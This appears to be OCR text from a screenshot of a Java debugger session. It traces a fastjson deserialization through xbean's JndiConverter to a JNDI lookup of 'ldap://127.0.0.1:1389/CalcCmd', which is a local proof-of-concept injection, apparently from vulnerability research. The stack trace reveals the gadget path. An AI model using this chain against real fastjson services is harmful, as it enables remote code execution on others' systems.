 17 protected Object toObjectImpl(String text) { text: "ldap://127.0.0.1:1389/CalcCmd"
18 try {
19 InitialContext context = new InitialContext(); context: InitialContext@1069
20 return (Context)context.lookup(text); text: "ldap://127.0.0.1:1389/CalcCmd" context: InitialContext@1069
21 } catch (NamingException var3) {
22 throw new PropertyEditorException(var3);
23 }
Debug: Client2
Debugger Console
"main"@1 in group "main": RUNNING
Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter)
toObjectImpl:35, JndiConverter (org.apache.xbean.propertyeditor)
toObject:80, AbstractConverter (org.apache.xbean.propertyeditor)
setAsText:53, AbstractConverter (org.apache.xbean.propertyeditor)
invoke0:-1, NativeMethodAccessorImpl (sun.reflect)
invoke:62, NativeMethodAccessorImpl (sun.reflect)
invoke:43, DelegatingMethodAccessorImpl (sun.reflect)
invoke:498, Method (java.lang.reflect)
setValue:110, FieldDeserializer (com.alibaba.fastjson.parser.deserializer)
parseField:124, DefaultFieldDeserializer (com.alibaba.fastjson.parser.deserializer)
parseField:1078, JavaBeanDeserializer (com.alibaba.fastjson.parser.deserializer)
deserialze:773, JavaBeanDeserializer (com.alibaba.fastjson.parser.deserializer)
parseRest:1283, JavaBeanDeserializer (com.alibaba.fastjson.parser.deserializer)
deserialze:-1, FastjsonASMDeserializer_1_JndiConverter (com.alibaba.fastjson.parse
deserialze:267, JavaBeanDeserializer (com.alibaba.fastjson.parser.deserializer)
parseObject:384, DefaultJSONParser (com.alibaba.fastjson.parser)
parse:1356, DefaultJSONParser (com.alibaba.fastjson.parser)
parse:1322, DefaultJSONParser (com.alibaba.fastjson.parser)
parse:152, JSON (com.alibaba.fastjson)
parse:162, JSON (com.alibaba.fastjson)
parse:131, JSON (com.alibaba.fastjson)
this = {JndiConverter@873}
text = "ldap://127.0.0.1:1389/CalcCmd"
context = {InitialContext@1069}